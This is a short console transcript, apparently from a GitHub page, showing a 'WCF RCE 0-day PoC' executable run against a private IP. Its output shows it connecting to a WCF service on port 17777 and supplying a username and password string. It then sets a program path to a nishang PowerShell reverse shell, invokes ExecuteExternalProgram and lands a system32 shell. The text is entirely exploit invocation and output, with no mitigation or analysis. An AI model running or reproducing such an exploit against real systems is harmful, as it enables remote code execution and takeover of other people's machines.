 PS C:\Users\Fabius\Desktop\Release> whoami
laptop-fij1r8jk\fabius
PS C:\Users\Fabius\Desktop\Release> .\PoC.exe 192.168.102.3
### WCF RCE 0-day PoC ###
[*] Testing connection to 192.168.102.3:17777
[+] Connection Success!
[*] Listening on 192.168.102.1:58388
Expected Indentity: MSEDGEWIN10
[*] Configuring WCF Transport Security Settings
UserName: vs
Password: aRp3zSGjGxsURTcxGgWwu1/4/S0=
[*] Creating Channel ...
[*] Setting "ProgramPath" to PowerShell Reverse Shell Command (nishang)
[*] InvokeActionMethod: ExecuteExternalProgram, ValidateAccess
[*] Waiting for Connection ...
PS C:\Windows\system32> _